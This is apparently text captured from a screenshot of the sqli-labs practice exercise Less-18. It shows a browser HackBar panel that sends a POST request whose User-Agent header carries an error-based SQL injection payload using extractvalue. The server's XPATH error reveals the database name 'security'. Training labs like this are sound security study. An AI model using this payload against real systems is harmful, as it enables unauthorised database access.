 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 112.49.6.124
Your User Agent is: ' and extractvalue(1,concat(1,(select database()))))#
XPATH syntax error: 'security'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Scheme Host
HTTP 124.70.99.199:3456 Follow redirection Render automatically
Request
POST /Less-18/ HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: ' and extractvalue(1,concat(1,(select database()))))#
Response
HTTP/1.1 200 OK
Date: Mon, 17 Jul 2023 05:38:50 GMT
Server: Apache/2.4.7 (Ubuntu)